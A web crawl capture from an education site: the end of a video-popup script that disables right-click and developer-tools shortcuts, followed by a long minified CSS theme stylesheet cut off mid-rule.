         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://www.time4education.com/my/viewclassvideosnote.php?course="+course+"&videoid="+vid, width:"80%", height:"80%"});
         //window.location.href= "https://www.time4education.com/my/viewclassvideosnote.php?videoid="+vid;
         
          
    //}
  return false;
}

function videoappciph(vdoId,course){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
	   var course=course; 
    }
    //alert(vid);
	//alert(course);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://www.time4education.com/my/viewclassvideosnote.php?course="+course+"&videoid="+vid, width:"80%", height:"80%"});
         //window.location.href= "https://www.time4education.com/my/viewclassvideosnote.php?videoid="+vid;
         
          
    //}
  return false;
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2
body_size: 126516
content:
/**/@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);/*01-General & Basic Styles*/body{font-family:'Open Sans', sans-serif;font-size:13px!important;line-height:16px!important;font-weight:500;color:#333;}strong, b{font-weight:600;}img{max-width:100%;height:auto;}ul, ol{list-style:none;}ul{padding:0;margin:0;}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a:hover{color:#444;}a, a:hover{text-decoration:none;}i{font-size:1.1em;}h1, h2, h3, h4, h5, h6{font-family:'Open Sans', sans-serif;font-weight:600;margin:0;color:#444;}h1{font-size:24px;line-height:30px;}h2{font-size:22px;line-height:28px;}h3{font-size:18px;line-height:24px;}h4{font-size:16px;line-height:22px;}h5{font-size:14px;line-height:20px;}h6{font-size:12px;line-height:18px;}p{color:#333;font-size:13px;font-family:'Open Sans', sans-serif;line-height:18px!important;margin:0;}p strong{font-weight:600;}.accent-color-bg{color:#fff;}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8);}.fittext strong{font-weight:700;}.page-content p{margin-bottom:15px;}.wite-text{color:#fff;}.uppercase{text-transform:uppercase;}.image-text{margin-right:10px;}a.main-button, input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans', sans-serif;font-weight:300;text-transform:uppercase;padding:6px 16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a.main-button:hover, input[type="submit"]:hover{background:#444;color:#fff;}a.main-button i{font-size:1.2em;}input[type="submit"]{border:none;}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}#content{padding:60px 0;}#content.full-sections{padding:0;}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important;}.bg-parallax{background-attachment:fixed;}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important;}.section-video object{display:block;width:100% !important;height:auto !important;}.section-video img{display:block;width:100% !important;height:auto !important;}.section-video-content{z-index:35;position:relative;opacity:0.98;}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7;}.light-section{color:#fff;}.light-section .testimonials{color:#333;}.light-section .testimonials .testimonial-content p{color:#c4c4c4;}#container{background-color:#fff;}.boxed-page{position:relative;width:1220px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);}.boxed-page header{width:1220px;}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999;}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear;}.dot1, .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out;}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes bouncee{0%, 100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bouncee{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}/*02-Header & Navigation*/header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);}.top-bar{background-color:#fff;border-bottom:none !important;}.top-bar.color-bar{border-bottom:0;}.top-bar.color-bar a{color:rgba(255,255,255,.6);}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.color-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.1);}.top-bar.color-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.1);}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar.dark-bar{background-color:#444;border-bottom:0;}.top-bar.dark-bar a{color:rgba(255,255,255,.4);}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.dark-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar .contact-details li{display:inline-block;}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0 3px;top:-1px;color:#ddd;}.top-bar .contact-details li a:before{color:#666;}.top-bar .contact-details li:first-child a:before{display:none;}.top-bar .contact-details li a{font-size:12px;display:block;line-height:32px;}ul.social-list{float:right;}ul.social-list li{float:left;}ul.social-list li a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.social-list li a:hover{color:#fff;}ul.social-list li a.facebook:hover{background-color:#507CBE;}ul.social-list li a.twitter:hover{background-color:#63CDF1;}ul.social-list li a.google:hover{background-color:#F16261;}ul.social-list li a.youtube:hover{background-color:#e62117;}ul.social-list li a.dribbble:hover{background-color:#E46387;}ul.social-list li a.linkdin:hover{background-color:#90CADD;}ul.social-list li a.tumblr:hover{background-color:#4D7EA3;}ul.social-list li a.flickr:hover{background-color:#E474AF;}ul.social-list li a.instgram:hover{background-color:#4D4F54;}ul.social-list li a.vimeo:hover{background-color:#87D3E0;}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a i{font-size:1em;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-left:1px solid #f2f2f2;}ul.social-list li:last-child a i{border-right:1px solid #f2f2f2;}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.show-search{position:relative;display:block;float:right;}.show-search i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.show-search:hover i{color:#666;}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px;}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;}.navbar .search-form form input{border:2px solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px 14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none;}.navbar .search-form form{position:absolute;right:0;top:0;z-index:20;}/*Main slide*/#main-slide .item img{width:100% !important;}.content-inner #main-slide .item img{width:100% !important; padding: 0;border: none;}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0px 0px;text-align:center;position:absolute;width:100%;height:100%;color:#fff;}#main-slide .carousel-indicators{bottom:0;}.carousel-indicators li{width:10px !important;height:10px !important;border:2px solid #fff !important;margin:1px !important;}#main-slide .carousel-control.left,#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none;}#main-slide .carousel-control.left span{padding:0px;}#main-slide .carousel-control.right span{padding:15px;}#main-slide .carousel-control .fa-angle-left, #main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block;}#main-slide .carousel-control .fa-angle-left{left:0;}#main-slide .carousel-control .fa-angle-right{right:0;}#main-slide .carousel-control i{background:none !important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}#main-slide .slider-content h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555;}#main-slide .slider-content h2.white, #main-slide .slider-content h3.white{color:#fff;}#main-slide .slider-content h3{font-size:36px;font-weight:300;margin-top:0px;text-transform:uppercase;text-align:center;color:#555;}.slider.btn{padding:10px 40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff;}.slider-content-left{position:relative;margin:0 0 0 40px;}.slider-content-right{position:relative;}.carousel .item.active .animated1{}.carousel .item.active .animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both;}.carousel .item.active .animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both;}.carousel .item.active .animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both;}.carousel .item.active .animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;}.carousel .item.active .animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both;}/*03-Main Page Elements*/.page-banner{padding:30px 0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee;}.page-banner h2{font-weight:500;text-transform:uppercase;}.page-banner p{font-weight:300;}.breadcrumb-nav{margin-bottom:0px !important;} ul.breadcrumbs{float:right;margin-top:15px;}.no-subtitle ul.breadcrumbs{margin-top:4px;}ul.breadcrumbs li{font-family:'Open Sans', sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left;}ul.breadcrumbs li:before{content:'/';margin:0 4px 0 2px;color:#bbb;}ul.breadcrumbs li:first-child{margin:0;}ul.breadcrumbs li:first-child:before{content:'';margin:0;}ul.breadcrumbs li a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}label{font-size:13px;color:#666;font-weight:300;cursor:pointer;}label .required{color:#ED2C3A;margin-left:2px;}input[type="submit"]{outline:none;}.widget-search input[type="search"],#contact-form input[type="text"],#contact-form textarea,#respond input[type="text"],#respond textarea, .email{color:#666fb5;font-size:13px;font-family:'Open Sans', sans-serif;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px 14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.widget-search input[type="search"]:focus,#contact-form input[type="text"]:focus,#contact-form textarea:focus,#respond input[type="text"]:focus,#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee;}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px;}.name-missing, .email-missing, .message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.error-page{padding:90px 0;text-align:center;}.error-page h1{font-size:160px;line-height:140px;font-weight:700;color:#333;}.error-page h3{font-size:64px;line-height:70px;font-weight:300;}.error-page p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%;}/*05-Shortcodes Elements*/.margin-60{margin-top:30px;margin-bottom:30px;}.margin-top{margin-top:30px;}.hr1{height:1px;}.hr2{height:0;border-bottom:1px solid #eee;}.hr3{height:0;border-bottom:1px dotted #eee;}.hr4{height:0;border-bottom:1px dashed #eee;}.hr5{height:1px;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));}.call-action-boxed{padding:30px 40px;}.call-action.no-descripton h2.primary{margin-top:4px;}.call-action h2.primary{font-weight:500;}.call-action h2.primary strong{font-weight:700;}.call-action p{font-size:14px;margin-bottom:0;}.call-action h2 + p{margin-top:4px;}.call-action .button-side{float:right;}.call-action-style1{border:1px solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset;}.call-action-style2{background:#f2f2f2;}.call-action-style3{background:#444;}.call-action-style3 h2.primary{color:#fff;}.call-action-style3 p{color:#bbb;}.custom-carousel .item{padding-right:20px;}.custom-carousel.show-one-slide .item{padding-right:0;}.latest-posts-classic .post-row{margin-bottom:20px;}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;}.latest-posts-classic .left-meta-post .post-date{padding:8px 0;width:42px;background-color:#444;color:#fff;}.latest-posts-classic .left-meta-post .post-date .day{font-size:20px;font-weight:700;display:block;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-date .month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-type i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em;}.latest-posts-classic .post-title{margin-bottom:5px;}.latest-posts-classic .post-title a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more:hover{color:#444;}.panel-default > .panel-heading{background-color: #fff;font-size:16px;font-weight:bold;padding:10px 14px;color:#093f89;}.panel-heading img{margin-right:10px;}.panel-group .panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.panel-default{border-color:#c9ccd1;}.panel-body{min-height:292px;padding:4px 9px 0px 10px;}.panel-heading{padding:0;}.panel-title{font-size:13px;font-weight:600;}.panel-title a{position:relative;display:block;padding:6px 12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;}.panel-title a.collapsed:hover{color:#666;}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);}.panel-title a i{font-size:1.2em;padding-right:5px;}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none;}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px 8px 0 0;}.dropcap.border-dropcap{border:2px solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px;}.milestone-block:last-child{margin-right:0;}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative;}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.milestone-block .milestone-icon i{font-size:2em;color:#fff;}.milestone-block .milestone-right{float:left;text-align:left;}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500;}.milestone-block .milestone-text{font-size:18px;color:#444;}.pricing-tables{padding:25px 0;text-align:center;}.pricing-tables .pricing-table{border:1px solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1);}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06);}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px 0;}.pricing-tables .pricing-table.highlight-plan .plan-name h3{color:#fff;}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px 0;}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff;}.pricing-table .plan-name{padding:15px 0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee;}.pricing-table .plan-name h3{font-weight:700;color:#666;text-transform:uppercase;}.pricing-table .plan-price{padding:25px 0;}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444;}.pricing-table .plan-price .price-value span{font-size:18px;font-weight:300;line-height:18px;}.pricing-table .plan-price .interval{line-height:14px;}.pricing-table .plan-list li{padding:8px;font-size:12px;border-bottom:1px solid #eee;}.pricing-table .plan-list li:first-child{border-top:1px solid #eee;}.pricing-table .plan-signup{padding:25px 0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset;}.pricing-table .plan-signup a{text-transform:uppercase;}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400;}.btn-system:last-child{margin-right:0;}.btn-system{font-size:1em;width:auto;}.btn-system.border-btn{background-color:transparent;border:1px solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.btn-system:hover{color:#fff;opacity:0.8;}.btn-system.border-btn:hover{opacity:1;color:#fff;}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff;}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff;}.btn-system.border-btn.btn-wite:hover{background-color:#fff;}.btn-system.btn-gray{background-color:#444;}.btn-system.btn-black{background-color:#111;}.btn-system.btn-wite{background-color:#fff;}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px solid #444;color:#444;}.btn-system.border-btn.btn-black{background-color:transparent;border:1px solid #111;color:#111;}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px solid #fff;color:#fff;}.btn-large{font-size:14px;padding:9px 22px;}.btn-medium{font-size:14px;padding:7px 18px;}.btn-small{padding:5px 15px;}.btn-mini{padding:3px 12px;}.btn-large.border-btn{padding:8px 22px;}.btn-medium.border-btn{padding:6px 18px;}.btn-small.border-btn{padding:4px 15px;}.btn-mini.border-btn{padding:2px 12px;}.alert{}.alert-success p{color:#468847;}.alert-info p{color:#3a87ad;}.alert-warning p{color:#c09853;}.alert-danger p{color:#a94442;}.alert h4{margin-bottom:10px;}.alert strong{font-weight:700;}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0 80px 20px 0;overflow:hidden;}.easyPieChart:last-child{margin-right:0;}.easyPieChart span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center;}.easyPieChart canvas{position:absolute;top:0;left:0;}ul.icons-list{margin-bottom:6px;}ul.icons-list li, ul.list-unstyled li{margin-bottom:4px;}ul.icons-list li i{font-size:14px;margin-right:4px;}.nav-tabs{border-color:#eee;}.nav-tabs > li > a{font-weight:600;color:#666;padding:8px 14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nav-tabs > li > a i{margin-right:1px;padding-right:5px;}.nav-tabs > li > a:hover, .nav-tabs > li > a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{border-color:#eee;border-bottom-color:#fff;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset;}.tab-content{border:1px solid #eee;border-top:none;padding:12px 16px;}.tab-content p{margin-bottom:15px;}.tab-content p:last-child{margin-bottom:0;}.section{padding-top:80px;padding-bottom:80px;}.service{//padding-top:80px;//padding-bottom:60px;}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large:hover, .service-box:hover .icon-large{text-shadow:5px 5px 2px 